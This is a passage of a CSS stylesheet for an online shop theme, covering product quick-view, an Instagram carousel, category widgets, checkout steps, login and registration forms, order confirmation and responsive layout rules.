  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 5px 5px 10px 5px; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 14px;
    margin-bottom: 20px;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 5px; }
  .leo-more-info .view_scroll_left {
    margin-top: 5px; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item a {
  display: block;
  overflow: hidden;
  position: relative; }
  .instagram-block .owl-item a:before {
    content: "\f16d";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    text-align: center;
    z-index: 2;
    color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .instagram-block .owl-item a:after {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.2);
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    z-index: 1; }
  .instagram-block .owl-item a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -o-transform: scale(2);
    transform: scale(2); }
  .instagram-block .owl-item a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
  .instagram-block .owl-item a img {
    width: 100%; }

@media (max-width: 991px) {
  .widget-category_image {
    padding: 0 9px; } }
.widget-category_image .view_all_wapper {
  display: none; }
.widget-category_image .block_content:after {
  content: "";
  display: block;
  clear: both; }
.widget-category_image .block_content > ul {
  width: 50%;
  float: left;
  box-shadow: 0 0 0 1px #e5e5e5;
  background: #fff;
  height: 182.5px;
  position: relative; }
  .rtl .widget-category_image .block_content > ul {
    float: right; }
  @media (max-width: 1199px) {
    .widget-category_image .block_content > ul {
      height: 147px; } }
  .widget-category_image .block_content > ul a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 15px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    text-align: center; }
    .widget-category_image .block_content > ul a .cate_content {
      display: block;
      width: 100%;
      margin: auto; }
      .widget-category_image .block_content > ul a .cate_content .cover-img {
        display: block;
        margin: 0 0 10px; }
        .widget-category_image .block_content > ul a .cate_content .cover-img img {
          width: 50px;
          height: 50px;
          transition: all .4s; }
    .widget-category_image .block_content > ul a:hover .cate_content .cover-img img {
      -webkit-filter: brightness(50%);
      filter: brightness(50%);
      transform: translateY(-10px); }

.ApInstagram .block_content {
  margin: 0 -15px; }

@media (max-width: 1199px) {
  .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
  .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
  .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12,
  .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
  .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-right: 9px;
    padding-left: 9px; }

  .container {
    padding-left: 9px;
    padding-right: 9px; }

  .owl-carousel .owl-item {
    padding: 0 9px; }

  .owl-row {
    margin-left: -9px;
    margin-right: -9px; }

  .row {
    margin-right: -9px;
    margin-left: -9px; }

  .page-home > div {
    margin-left: 0;
    margin-right: 0;
    padding-left: 9px;
    padding-right: 9px; }

  .ApInstagram .block_content {
    margin: 0 -9px; } }
/* end max 1199px */
@media (max-width: 991px) {
  .page-home .box-slider {
    margin-bottom: 20px; } }
#content-wrapper .sitemap h2 {
  margin: 0 0 20px; }
#content-wrapper .sitemap li a {
  display: block;
  padding: 5px 0;
  color: #888; }
  #content-wrapper .sitemap li a:hover {
    color: #008c65; }

#pagenotfound .page-not-found {
  text-align: center;
  box-shadow: none;
  padding: 30px;
  font-weight: 400;
  font-size: 17px;
  margin-bottom: 40px;
  font-family: 'Montserrat'; }
  #pagenotfound .page-not-found .image-404 {
    margin-bottom: 40px; }
  #pagenotfound .page-not-found h1 {
    font-weight: 400;
    font-size: 100px;
    margin: 0 0 10px 0;
    font-family: 'Montserrat';
    color: #ff847b; }
  #pagenotfound .page-not-found .btn {
    background: #282828;
    color: #fff;
    border: 0;
    padding: 20px 25px;
    margin-top: 40px; }
    #pagenotfound .page-not-found .btn:hover {
      background: #008c65;
      color: #fff; }

/*update CART*/
#checkout #wrapper {
  padding: 60px 0; }
#checkout #content > .row > div {
  position: relative; }
  #checkout #content > .row > div.col-md-8 {
    padding-top: 100px; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 0;
  padding: 0;
  outline: none;
  background: none; }
  body#checkout section.checkout-step#checkout-personal-information-step .content {
    padding: 0; }
    body#checkout section.checkout-step#checkout-personal-information-step .content > p {
      padding: 0 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:first-child {
        padding-top: 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:last-child {
        padding-bottom: 20px; }
  body#checkout section.checkout-step .content {
    box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top-width: 3px;
    padding: 20px;
    max-width: 600px;
    margin: 0 auto;
    position: static; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    line-height: 30px;
    width: 25%;
    text-align: center;
    padding: 30px 5px;
    color: #999;
    font-family: "Montserrat", sans-serif;
    opacity: 1;
    letter-spacing: 0; }
    @media (max-width: 1199px) {
      body#checkout section.checkout-step .step-title {
        font-size: 11px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        font-size: 10px;
        line-height: 20px; } }
    body#checkout section.checkout-step .step-title:before {
      content: "";
      position: absolute;
      top: 15px;
      width: 100%;
      height: 2px;
      background: #ccc;
      left: 50%; }
      .rtl body#checkout section.checkout-step .step-title:before {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #fff;
      border-radius: 50%;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px;
      font-family: 'Montserrat'; }
  body#checkout section.checkout-step.js-current-step .step-title {
    color: #000; }
    body#checkout section.checkout-step.js-current-step .step-title .step-number {
      background: #000; }
  body#checkout section.checkout-step:last-child .step-title:before {
    display: none; }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0;
    z-index: 1; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%;
    z-index: 2; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%;
    z-index: 3; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%;
    z-index: 4; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }

.cart-grid .card {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#js-checkout-summary,
section.js-current-step {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#block-reassurance {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }
  #block-reassurance ul {
    margin: 0; }
  #block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
  #block-reassurance li .block-reassurance-item {
    padding: 15px 25px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    #block-reassurance li .block-reassurance-item img {
      opacity: 0.7;
      width: 25px;
      position: static;
      margin: 0 10px 0 0;
      height: auto; }
      .rtl #block-reassurance li .block-reassurance-item img {
        margin: 0 0 0 10px; }
    #block-reassurance li .block-reassurance-item span {
      font-size: 12px;
      line-height: 20px;
      color: #888; }

#checkout #checkout-personal-information-step .nav {
  margin: 0 !important; }
  #checkout #checkout-personal-information-step .nav:after {
    content: "";
    display: block;
    clear: both; }
  #checkout #checkout-personal-information-step .nav .nav-item {
    width: 50%;
    float: left;
    margin: 0;
    border-right: 1px solid #e1e1e1; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      float: right; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      border-left: 1px solid #e1e1e1;
      border-right: inherit; }
    #checkout #checkout-personal-information-step .nav .nav-item:nth-child(2) {
      display: none; }
    #checkout #checkout-personal-information-step .nav .nav-item:last-child {
      border: 0 !important; }
    #checkout #checkout-personal-information-step .nav .nav-item .nav-link {
      display: block;
      line-height: 20px;
      padding: 10px;
      text-transform: uppercase;
      text-align: center;
      border-bottom: 1px solid #e1e1e1;
      color: #ccc; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
        color: #282828;
        border-color: transparent; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover {
        color: #282828; }
#checkout #checkout-personal-information-step .tab-content {
  padding: 20px; }
  #checkout #checkout-personal-information-step .tab-content .form-control {
    padding: 8px 15px;
    border: 1px solid #e1e1e1;
    height: 40px;
    color: #999;
    background-color: #fff;
    border-color: #e1e1e1;
    border-radius: 0;
    width: 100%; }
    #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
      padding: 8px 50px 8px 15px; }
      .rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
        padding: 8px 15px 8px 50px; }
    #checkout #checkout-personal-information-step .tab-content .form-control:focus {
      outline: 0;
      border-color: #282828; }

body#checkout #wrapper .form-control {
  padding: 8px 15px;
  border: 1px solid #e1e1e1;
  height: 40px;
  color: #999;
  background-color: #fff;
  border-color: #e1e1e1;
  border-radius: 0;
  width: 100%;
  line-height: 25px;
  font-size: 14px; }
  body#checkout #wrapper .form-control.js-visible-password {
    padding: 8px 50px 8px 15px; }
    .rtl body#checkout #wrapper .form-control.js-visible-password {
      padding: 8px 15px 8px 50px; }
  body#checkout #wrapper .form-control:focus {
    outline: 0;
    border-color: #282828; }

body#checkout #wrapper [data-action="show-password"] {
  background: none;
  color: #888;
  height: 40px;
  border-radius: 0;
  margin: 0 -1px; }
  body#checkout #wrapper [data-action="show-password"]:hover {
    color: #282828; }

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #login-form,
body#checkout section.checkout-step #invoice-address {
  margin: 0; }
  body#checkout section.checkout-step #customer-form .form-control-comment,
  body#checkout section.checkout-step #login-form .form-control-comment,
  body#checkout section.checkout-step #invoice-address .form-control-comment {
    width: 100%;
    text-align: right;
    font-size: 12px;
    color: #ccc; }
    .rtl body#checkout section.checkout-step #customer-form .form-control-comment, .rtl
    body#checkout section.checkout-step #login-form .form-control-comment, .rtl
    body#checkout section.checkout-step #invoice-address .form-control-comment {
      text-align: left; }
  @media (min-width: 768px) {
    body#checkout section.checkout-step #customer-form .form-group > .col-md-6,
    body#checkout section.checkout-step #login-form .form-group > .col-md-6,
    body#checkout section.checkout-step #invoice-address .form-group > .col-md-6 {
      width: 75%; } }
  body#checkout section.checkout-step #customer-form .input-group-btn,
  body#checkout section.checkout-step #login-form .input-group-btn,
  body#checkout section.checkout-step #invoice-address .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4; }
    .rtl body#checkout section.checkout-step #customer-form .input-group-btn, .rtl
    body#checkout section.checkout-step #login-form .input-group-btn, .rtl
    body#checkout section.checkout-step #invoice-address .input-group-btn {
      left: 0;
      right: auto; }
    body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"] {
      font-size: 0; }
      body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before {
        display: inline-block;
        font-family: FontAwesome;
        font-weight: 400;
        line-height: 1;
        content: "\F06E";
        font-size: 17px; }

body#checkout .custom-checkbox input[type="checkbox"],
body#checkout .custom-checkbox input[type="radio"] {
  width: 16px;
  height: 16px;
  z-index: 3; }
  body#checkout .custom-checkbox input[type="checkbox"] + span,
  body#checkout .custom-checkbox input[type="radio"] + span {
    width: 16px;
    height: 16px; }
    body#checkout .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
    body#checkout .custom-checkbox input[type="radio"] + span .checkbox-checked {
      font-size: 13px; }

body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: 2px;
  left: 50%;
  margin-left: -14px;
  background: #4CAF50;
  color: #fff;
  font-size: 16px;
  border-radius: 50%; }
body#checkout section.checkout-step.-reachable.-complete .step-title:before {
  background: #4caf50; }

body#checkout section.checkout-step #customer-form > section .form-group:last-child, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) {
  margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-3,
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-6, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-3,
  body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-6 {
    width: 100%;
    padding: 0;
    margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .custom-checkbox, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .custom-checkbox {
    /* display: block; */ }

body#checkout .custom-checkbox em {
  width: auto; }

.input-group.focus {
  outline: 0; }

body#checkout section.checkout-step .form-footer {
  margin: 30px 0 10px; }
  body#checkout section.checkout-step .form-footer button.btn {
    float: none !important;
    min-width: 50%; }

body#checkout section.checkout-step .forgot-password {
  margin: 0 !important;
  text-align: center; }

body#checkout .custom-checkbox em {
  color: #ccc; }
body#checkout .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: top; }
  body#checkout .custom-radio input[type="radio"] {
    width: 14px;
    height: 14px; }
    body#checkout .custom-radio input[type="radio"]:checked + span {
      width: 10px;
      height: 10px; }

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  position: absolute;
  margin: 0 0 0 -15px !important;
  width: 30px;
  height: 30px;
  text-align: center;
  left: 50%;
  top: -30px;
  font-size: 0;
  display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: #282828 !important; }

body#checkout section.checkout-step .address-selector {
  display: block; }
  body#checkout section.checkout-step .address-selector hr {
    border: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: #282828 1px solid; }
body#checkout section.checkout-step .address-item .radio-block {
  font-family: "Montserrat", sans-serif;
  display: block; }
body#checkout section.checkout-step .address-item .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: -7px; }
body#checkout section.checkout-step .address-item .address-alias {
  margin-bottom: 10px;
  font-size: 14px;
  padding: 0 5px;
  text-transform: uppercase;
  line-height: 20px; }
body#checkout section.checkout-step .address-item .address {
  line-height: 1.5;
  font-size: 12px; }

body#checkout section.checkout-step .address-footer {
  text-align: right; }
  .rtl body#checkout section.checkout-step .address-footer {
    text-align: left; }
  body#checkout section.checkout-step .address-footer .text-muted {
    padding: 6px 10px 5px;
    font-size: 12px;
    color: #282828 !important;
    border: 2px solid #282828;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .4s; }
    body#checkout section.checkout-step .address-footer .text-muted .material-icons {
      display: none; }
    body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover {
      background: #282828;
      color: #fff !important; }
    body#checkout section.checkout-step .address-footer .text-muted.delete-address {
      background: #282828;
      color: #fff !important; }
      body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover {
        background: #fff;
        color: #282828 !important; }

@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-6 {
    width: 75%; } }
@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-3:last-child {
    width: 100%; } }

body#checkout section.checkout-step .add-address a {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize; }
  body#checkout section.checkout-step .add-address a .material-icons {
    background: #292929;
    color: #fff;
    margin: 0 5px 0 0;
    vertical-align: -2px; }
    .rtl body#checkout section.checkout-step .add-address a .material-icons {
      margin: 0 0 0 5px; }
  body#checkout section.checkout-step .add-address a:hover {
    color: #008c65; }
    body#checkout section.checkout-step .add-address a:hover .material-icons {
      background: #008c65; }

#payment-confirmation {
  text-align: center; }

.btn-outline,
.btn,
.btn-primary {
  border-radius: 0;
  background: #292929;
  padding: 10px 20px;
  line-height: 20px;
  border: 0;
  transition: all .4s;
  text-transform: uppercase;
  font-size: 12px;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 500; }
  .btn-outline:hover, .btn-outline:focus,
  .btn:hover,
  .btn:focus,
  .btn-primary:hover,
  .btn-primary:focus {
    background: #666;
    color: #fff; }

.btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus,
.btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus,
.btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus,
.active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary {
  background: #008c65;
  color: #fff; }

label[for="delivery_message"] {
  font-size: 13px; }

textarea#delivery_message {
  width: 100%;
  height: 100px;
  margin: 5px 0;
  border: 1px solid #ddd;
  padding: 10px; }
  textarea#delivery_message:focus {
    border-color: #282828;
    outline: none; }

#conditions-to-approve #cta-terms-and-conditions-1 {
  font-weight: normal; }

.condition-label a {
  text-decoration: underline; }

body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 10px; }
  .rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 10px;
    margin-right: inherit; }

body#checkout .condition-label {
  margin-left: 30px; }
  .rtl body#checkout .condition-label {
    margin-right: 30px;
    margin-left: inherit; }

body#checkout #order-summary-content h4.black {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content .col-md-12 > h4.black {
  font-size: 18px; }

.definition-list dl dd, .definition-list dl dt {
  width: 49%; }
  @media (max-width: 360px) {
    .definition-list dl dd, .definition-list dl dt {
      font-size: 10px;
      padding-left: 5px;
      padding-right: 5px; } }

body#checkout #order-summary-content h4.h4 {
  color: #444;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content #order-items h3.h3 {
  color: #444;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px; }

.card {
  border-radius: 0; }

#content-hook_order_confirmation {
  text-align: center; }

#content-hook_order_confirmation {
  text-align: center;
  color: #999; }
  #content-hook_order_confirmation .card-title {
    font-size: 16px;
    margin: 0 0 20px; }
    #content-hook_order_confirmation .card-title i {
      vertical-align: -4px;
      margin-right: 15px; }
      .rtl #content-hook_order_confirmation .card-title i {
        margin-left: 15px;
        margin-right: inherit; }
  #content-hook_order_confirmation .card-block {
    padding: 30px 15px; }
  #content-hook_order_confirmation p {
    margin: 0; }

h5.aeuc_scart {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #000; }

@media (min-width: 768px) {
  #order-confirmation #order-items {
    width: 66.66%;
    padding: 30px;
    border: 0; }
  #order-confirmation .page-order-confirmation .card-block {
    padding: 0; }
    #order-confirmation .page-order-confirmation .card-block > .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
  #order-confirmation #order-details {
    padding: 30px;
    border-left: 1px solid #dfdfdf; }
    .rtl #order-confirmation #order-details {
      border-right: 1px solid #dfdfdf;
      border-left: inherit; } }

.card {
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }

#content-hook_payment_return {
  line-height: 1.35;
  margin: 0 0 50px; }

#cart-summary-product-list .media {
  margin-bottom: 15px; }

#order-items hr {
  border-top-color: #e1e1e1; }

h5.modal-title {
  font-weight: normal;
  font-family: "Montserrat", sans-serif;
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: #888; }
  h5.modal-title a {
    color: #000; }
    h5.modal-title a:hover {
      color: #008c65; }

.modal-content {
  border: 0;
  border-radius: 0; }

.register-form > p {
  text-align: center; }
.register-form .custom-checkbox {
  display: block;
  position: relative; }
  .register-form .custom-checkbox input[type="checkbox"], .register-form .custom-checkbox > span {
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .register-form .custom-checkbox input[type="checkbox"], .rtl .register-form .custom-checkbox > span {
      right: 0;
      left: auto; }
.register-form .form-control-valign .radio-inline {
  margin: 10px 15px 0 0; }
  .rtl .register-form .form-control-valign .radio-inline {
    margin: 10px 0 0 15px; }
.register-form .input-group-btn {
  position: absolute;
  top: 0;
  right: 0px;
  display: block; }
  .rtl .register-form .input-group-btn {
    left: 0px;
    right: auto; }
  .register-form .input-group-btn .btn {
    font-size: 0;
    color: #ccc !important;
    background: none !important;
    border: 0; }
    .register-form .input-group-btn .btn:hover {
      color: #000 !important; }
    .register-form .input-group-btn .btn:before {
      display: inline-block;
      font-family: FontAwesome;
      font-weight: 400;
      line-height: 1;
      content: "\f070";
      font-size: 17px; }
.register-form input[type="text"] + .input-group-btn .btn:before {
  content: "\f06e"; }
.register-form .form-footer {
  text-align: center; }
  .register-form .form-footer .form-control-submit {
    float: none !important;
    min-width: 200px; }

/*end update CART*/
.hidden,
.hide {
  display: none; }

body#order-confirmation .product_list .ajax_block_product {
  clear: none; }
  @media (min-width: 992px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 481px) and (max-width: 767px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 33.3333%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1) {
        clear: both; } }
  @media (max-width: 480px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 50%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1) {
        clear: both; } }

#js-product-list > .up {
  display: none; }

@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav > li.active > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:hover > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:focus > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .navbar-nav > li > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .dropdown-menu li a {
    color: #999; }
    .leo-megamenu.disable-canvas .dropdown-menu li a:hover {
      color: #fff; }
  .leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu {
    color: #999;
    background: #21212a; }
  .leo-megamenu.disable-canvas .dropdown-menu div.menu-title {
    margin: 10px 0 0;
    padding: 0; }
  .leo-megamenu.disable-canvas .widget-raw-html {
    margin: 0; }
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 9px;
    right: 9px; }

  .header-container .container {
    padding-left: 18px;
    padding-right: 18px; } }
/*end max 991*/
body#checkout section.checkout-step #customer-form .radio-inline {
  margin: 10px 10px 0 0; }
  .rtl body#checkout section.checkout-step #customer-form .radio-inline {
    margin: 10px 0 0 10px; }

#content.card-block > hr {
  display: none; }

.form-group {
  margin-bottom: 20px; }

#authentication .login-form .row > .col-md-3, #authentication .login-form .row > .col-md-6,
#authentication .register-form .row > .col-md-3,
#authentication .register-form .row > .col-md-6 {
  width: 100%;
  text-align: left;
  padding-top: 0; }
  .rtl #authentication .login-form .row > .col-md-3, .rtl #authentication .login-form .row > .col-md-6, .rtl
  #authentication .register-form .row > .col-md-3, .rtl
  #authentication .register-form .row > .col-md-6 {
    text-align: right; }
#authentication .login-form .form-footer .btn,
#authentication .register-form .form-footer .btn {
  width: 100%;
  margin: 0 0 20px; }

textarea.form-control {
  border: 1px solid #e5e5e5; }

#blog-localengine .btn[name="submitcomment"] {
  width: 100%; }

.modal-footer .btn {
  margin: 1px;
  min-height: 40px;
  min-width: 120px; }
  @media (max-width: 480px) {
    .modal-footer .btn {
      width: 100%;
      margin: 2px 0; } }

.ui-autocomplete {
  z-index: 99999;
  border-radius: 0;
  border-top: 0;
  border-color: #000;
  padding: 10px 0; }
  .ui-autocomplete .ui-menu-item {
    list-style: none;
    border-radius: 0; }
    .ui-autocomplete .ui-menu-item a {
      padding: 5px 15px;
      border-radius: 0;
      font-size: 12px; }
      .ui-autocomplete .ui-menu-item a:hover {
        background: #000;
        color: #fff; }
      .ui-autocomplete .ui-menu-item a .separator {
        display: none; }

#content.page-not-found {
  text-align: center; }

#main > h1 {
  text-align: center; }

@media (min-width: 992px) {
  body .off-canvas-nav-megamenu {
    display: none; } }

#category-products > .item,
#category-products2 > .item {
  float: left;
  padding: 0 15px;
  width: 25%;
  display: none; }
  @media (max-width: 991px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 33.333%; } }
  @media (max-width: 767px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 50%; } }
  @media (max-width: 480px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 100%; } }
  #category-products > .item:nth-child(1), #category-products > .item:nth-child(2), #category-products > .item:nth-child(3), #category-products > .item:nth-child(4),
  #category-products2 > .item:nth-child(1),
